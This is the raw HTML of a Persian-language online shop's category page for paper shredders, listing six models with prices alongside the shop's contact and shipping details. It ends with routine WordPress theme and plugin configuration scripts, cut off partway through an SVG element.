				    </div><!-- .site-branding -->
	    <div id="right-header">
		    
	    			    	<div id="cart-section">
		    		<ul>
		    			<li class="account-login">
			    			<a href="https://edariresan.com/%d8%ad%d8%b3%d8%a7%d8%a8-%d9%85%d9%86/">ورود / ثبت نام</a>
			    			</li>
		    			<li class="cart-price"><a href="https://edariresan.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/"><strong>سبد خرید</strong>&nbsp;/&nbsp;<span class="amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span></a></li>
	    				<li class="cart-icon"><strong>0</strong><span class="cart-icon-handle"></span></li>
	    			</ul>
	    		</div> <!-- .cart-section -->
	    	    	</div> <!-- #right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	        <div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-asli-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267"><a href="https://edariresan.com/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://edariresan.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/">سبد خرید</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://edariresan.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://edariresan.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->

											        <div class="header-search-box">
			        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			        	<div class="search-box-wrap">
				        	<form role="search" method="get" class="search-form" action="https://edariresan.com/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>		        		</div><!-- .search-box-wrap -->
		        	</div><!-- .header-search-box -->
				
	       </div> <!-- .container -->
	    </div> <!-- #main-nav -->
    
	<div id="breadcrumb" itemprop="breadcrumb"><div class="container"><div class="woo-breadcrumbs breadcrumbs"><ul><li><a href="https://edariresan.com">خانه</a></li><li><a href="https://edariresan.com/product-category/uncategorized/">ماشین های اداری</a></li><li><a href="https://edariresan.com/product-category/uncategorized/edari/">تجهیزات اداری</a></li><li>کاغذ خرد کن</li></ul></div></div></div><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    <div id="primary"><main role="main" class="site-main" id="main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">کاغذ خرد کن</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	مشاهده همه 6 نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option>
					<option value="popularity" >مرتب سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
					<option value="date" >مرتب سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
					<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-91 status-publish first instock product_cat-46 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86-%d9%be%d8%b1%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-sd-9355/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://edariresan.com/wp-content/uploads/2018/12/9355-e1544522243628.jpg" class="attachment-clean-commerce-carousel size-clean-commerce-carousel" alt="کاغذ خرد کن پروتک مدل SD 9355-مشخصات-کاغذ خرد کن / کاغذ خرد کن پروتک مدل SD 9355" decoding="async" srcset="https://edariresan.com/wp-content/uploads/2018/12/9355-e1544522243628.jpg 600w, https://edariresan.com/wp-content/uploads/2018/12/9355-e1544522243628-100x100.jpg 100w, https://edariresan.com/wp-content/uploads/2018/12/9355-e1544522243628-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">کاغذ خرد کن / کاغذ خرد کن پروتک مدل SD 9355</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>12,500,000</bdi></span></span>
</a><a href="?add-to-cart=91" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="91" data-product_sku="" aria-label="افزودن &ldquo;کاغذ خرد کن / کاغذ خرد کن پروتک مدل SD 9355&rdquo; به سبد خرید" rel="nofollow">افزودن به سبد خرید</a></li>
<li class="product type-product post-83 status-publish instock product_cat-46 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86-%d9%be%d8%b1%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-468/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://edariresan.com/wp-content/uploads/2018/12/468.jpg" class="attachment-clean-commerce-carousel size-clean-commerce-carousel" alt="کاغذ خرد کن پروتک مدل 468- امحاء کاغذ-نیکیتا--خردکن" decoding="async" srcset="https://edariresan.com/wp-content/uploads/2018/12/468.jpg 500w, https://edariresan.com/wp-content/uploads/2018/12/468-100x100.jpg 100w, https://edariresan.com/wp-content/uploads/2018/12/468-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2018/12/468-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2018/12/468-146x146.jpg 146w, https://edariresan.com/wp-content/uploads/2018/12/468-50x50.jpg 50w, https://edariresan.com/wp-content/uploads/2018/12/468-75x75.jpg 75w, https://edariresan.com/wp-content/uploads/2018/12/468-85x85.jpg 85w, https://edariresan.com/wp-content/uploads/2018/12/468-80x80.jpg 80w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">کاغذ خرد کن پروتک مدل 468</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>4,350,000</bdi></span></span>
</a><a href="?add-to-cart=83" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="83" data-product_sku="" aria-label="افزودن &ldquo;کاغذ خرد کن پروتک مدل 468&rdquo; به سبد خرید" rel="nofollow">افزودن به سبد خرید</a></li>
<li class="product type-product post-85 status-publish last instock product_cat-46 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af%d8%af-%da%a9%d9%86-%d9%be%d8%b1%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-sd-9310/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://edariresan.com/wp-content/uploads/2018/12/1501314696.jpg" class="attachment-clean-commerce-carousel size-clean-commerce-carousel" alt="کاغذ خردد کن پروتک مدل SD 9310" decoding="async" srcset="https://edariresan.com/wp-content/uploads/2018/12/1501314696.jpg 500w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-100x100.jpg 100w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-146x146.jpg 146w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-50x50.jpg 50w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-75x75.jpg 75w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-85x85.jpg 85w, https://edariresan.com/wp-content/uploads/2018/12/1501314696-80x80.jpg 80w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">کاغذ خرد کن پروتک مدل SD 9310</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>9,000,000</bdi></span></span>
</a><a href="?add-to-cart=85" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="85" data-product_sku="" aria-label="افزودن &ldquo;کاغذ خرد کن پروتک مدل SD 9310&rdquo; به سبد خرید" rel="nofollow">افزودن به سبد خرید</a></li>
<li class="product type-product post-97 status-publish first instock product_cat-46 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86-%d9%be%d8%b1%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-sd-9360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://edariresan.com/wp-content/uploads/2018/12/9360.png" class="attachment-clean-commerce-carousel size-clean-commerce-carousel" alt="کاغذ خرد کن پروتک مدل SD 9360-9360-خرد کن" decoding="async" loading="lazy" srcset="https://edariresan.com/wp-content/uploads/2018/12/9360.png 600w, https://edariresan.com/wp-content/uploads/2018/12/9360-100x100.png 100w, https://edariresan.com/wp-content/uploads/2018/12/9360-150x150.png 150w, https://edariresan.com/wp-content/uploads/2018/12/9360-300x300.png 300w, https://edariresan.com/wp-content/uploads/2018/12/9360-146x146.png 146w, https://edariresan.com/wp-content/uploads/2018/12/9360-50x50.png 50w, https://edariresan.com/wp-content/uploads/2018/12/9360-75x75.png 75w, https://edariresan.com/wp-content/uploads/2018/12/9360-85x85.png 85w, https://edariresan.com/wp-content/uploads/2018/12/9360-80x80.png 80w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">کاغذ خرد کن پروتک مدل SD 9360</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
</a><a href="?add-to-cart=97" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="97" data-product_sku="" aria-label="افزودن &ldquo;کاغذ خرد کن پروتک مدل SD 9360&rdquo; به سبد خرید" rel="nofollow">افزودن به سبد خرید</a></li>
<li class="product type-product post-100 status-publish instock product_cat-46 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86-%d9%be%d8%b1%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-sd-9680/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://edariresan.com/wp-content/uploads/2018/12/9680.png" class="attachment-clean-commerce-carousel size-clean-commerce-carousel" alt="کاغذ خرد کن پروتک مدل SD 9680" decoding="async" loading="lazy" srcset="https://edariresan.com/wp-content/uploads/2018/12/9680.png 600w, https://edariresan.com/wp-content/uploads/2018/12/9680-100x100.png 100w, https://edariresan.com/wp-content/uploads/2018/12/9680-150x150.png 150w, https://edariresan.com/wp-content/uploads/2018/12/9680-300x300.png 300w, https://edariresan.com/wp-content/uploads/2018/12/9680-146x146.png 146w, https://edariresan.com/wp-content/uploads/2018/12/9680-50x50.png 50w, https://edariresan.com/wp-content/uploads/2018/12/9680-75x75.png 75w, https://edariresan.com/wp-content/uploads/2018/12/9680-85x85.png 85w, https://edariresan.com/wp-content/uploads/2018/12/9680-80x80.png 80w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">کاغذ خرد کن پروتک مدل SD 9680</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>10,700,000</bdi></span></span>
</a><a href="?add-to-cart=100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100" data-product_sku="" aria-label="افزودن &ldquo;کاغذ خرد کن پروتک مدل SD 9680&rdquo; به سبد خرید" rel="nofollow">افزودن به سبد خرید</a></li>
<li class="product type-product post-309 status-publish last instock product_cat-46 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86-%d9%81%d9%84%d9%88%d8%b2-%d9%85%d8%af%d9%84-53c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://edariresan.com/wp-content/uploads/2019/02/53c-400x400.jpg" class="attachment-clean-commerce-carousel size-clean-commerce-carousel" alt="کاغذ خرد کن فلوز مدل Fellowes 53Cکاغذ خرد کن با کیفیت" decoding="async" loading="lazy" srcset="https://edariresan.com/wp-content/uploads/2019/02/53c-400x400.jpg 400w, https://edariresan.com/wp-content/uploads/2019/02/53c-150x150.jpg 150w, https://edariresan.com/wp-content/uploads/2019/02/53c-300x300.jpg 300w, https://edariresan.com/wp-content/uploads/2019/02/53c.jpg 600w, https://edariresan.com/wp-content/uploads/2019/02/53c-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">کاغذ خرد کن فلوز مدل Fellowes 53C</h2>
</a><a href="https://edariresan.com/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86-%d9%81%d9%84%d9%88%d8%b2-%d9%85%d8%af%d9%84-53c/" data-quantity="1" class="button product_type_simple" data-product_id="309" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;کاغذ خرد کن فلوز مدل Fellowes 53C&rdquo;" rel="nofollow">اطلاعات بیشتر</a></li>
</ul>
</main><!-- #main --></div><!-- #primary --><div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">آمار</h2><ul><li><label>کاربران حاضر: </label>0</li><li><label>بازدیدهای امروز: </label>344</li><li><label>بازدیدکنندگان امروز: </label>44</li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">فیلتر براساس قیمت :</h2>
<form method="get" action="https://edariresan.com/product-category/uncategorized/edari/%DA%A9%D8%A7%D8%BA%D8%B0-%D8%AE%D8%B1%D8%AF-%DA%A9%D9%86/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="حداقل قیمت" />
			<input type="text" id="max_price" name="max_price" value="12500000" data-max="12500000" placeholder="حداكثر قيمت" />
						<button type="submit" class="button">صافی</button>
			<div class="price_label" style="display:none;">
				قيمت: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="custom-menu-wizard-2" class="widget widget_custom_menu_wizard"><h2 class="widget-title">محصولات</h2><div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b3%d9%85%d8%aa-%da%86%d9%be-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b3%d9%85%d8%aa-%da%86%d9%be" class="menu-widget  " data-cmwv="3.3.1" data-cmws='{&quot;menu&quot;:51,&quot;title&quot;:&quot;\u0645\u062d\u0635\u0648\u0644\u0627\u062a&quot;}'><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-147"><a href="https://edariresan.com/product-category/uncategorized/bank/%d8%aa%d8%b4%d8%ae%db%8c%d8%b5-%d8%a7%d8%b1%d8%b2/">تشخیص اصالت اسکناس و ارز</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-146"><a href="https://edariresan.com/product-category/uncategorized/bank/%d9%be%d8%b1%d9%81%d8%b1%d8%a7%da%98-%da%86%da%a9/">پرفراژ چک</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-145"><a href="https://edariresan.com/product-category/uncategorized/bank/%d8%aa%d8%b4%d8%ae%db%8c%d8%b5-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3/">تشخیص اسکناس</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item cmw-level-1 cmw-current-item menu-item-148"><a href="https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/" aria-current="page">کاغذ خرد کن</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-144"><a href="https://edariresan.com/product-category/uncategorized/bank/%d9%be%d9%85%d9%be-%d8%a8%d8%a7%d8%af/">پمپ باد</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-371"><a href="https://edariresan.com/product-category/uncategorized/%d8%b1%db%8c%d8%a8%d9%88%d9%86-ribon/">ریبون</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-149"><a href="https://edariresan.com/product-category/uncategorized/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87%db%8c/%d9%be%d8%b1%db%8c%d9%86%d8%aa%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d8%aa%db%8c/">پرینتر حرارتی</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-259"><a href="https://edariresan.com/product-category/uncategorized/%d9%84%db%8c%d8%a8%d9%84/">لیبل</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cmw-level-1 menu-item-405"><a href="https://edariresan.com/product-category/uncategorized/%d8%a7%d8%b3%da%a9%d9%86%d8%b1-%d8%a7%d8%ab%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa/">اسکنر اثر انگشت</a></li>
</ul></div></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">تماس با ما</h3><div class="textwidget custom-html-widget">تلفن های تماس: 
66830392-021





تلفن همراه فروشگاه: 09903336164














آدرس: پل کریمخان، خیابان ایرانشهر شمالی  






پست الکترونیک: info@edariresan.com</div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">نحوه ارسال :</h3>			<div class="textwidget"><p>تهران و حومه به وسیله پیک موتوری<br />
شهرستان به انتخاب مشتری تیپاکس ، باربری ، پست<br />
لازم به ذکر است هزینه ارسال سفارش تا مقصد به عهده مشتری میباشد.</p>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><!--لطفا کپی رایت را پاک نکنید-->  
فارسی شده توسط <a target="_blank" href="http://wpyar.com" title="قالب وردپرس"> وردپرس یار</a>
			   <!--این قالب توسط تیم همیار وردپرس به رایگان فارسی شده است. همیار وردپرس بارها به شما و دوستان وردپرسی به رایگان کمک کرده است . با حفظ کپی رایت ما همیار "همیار وردپرس" باشید-->

    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		کپی رایت و کپی؛ همه حقوق محفوظ است &quot;.&quot;.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Clean Commerce by <a target="_blank" rel="designer" href="http://wenthemes.com/">کاکائی گرافیک</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cleancommerce\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($){
		'use strict';
		if ( 'function' === typeof WOW ) {
			new WOW().init();
		}
	});
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/edariresan.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0627\u0634\u06cc\u0646 \u0647\u0627\u06cc \u0627\u062f\u0627\u0631\u06cc","@id":"https:\/\/edariresan.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0627\u062f\u0627\u0631\u06cc","@id":"https:\/\/edariresan.com\/product-category\/uncategorized\/edari\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u06a9\u0627\u063a\u0630 \u062e\u0631\u062f \u06a9\u0646","@id":"https:\/\/edariresan.com\/product-category\/uncategorized\/edari\/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://edariresan.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://edariresan.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://edariresan.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://edariresan.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://edariresan.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 28,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://edariresan.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://edariresan.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://edariresan.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://edariresan.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" 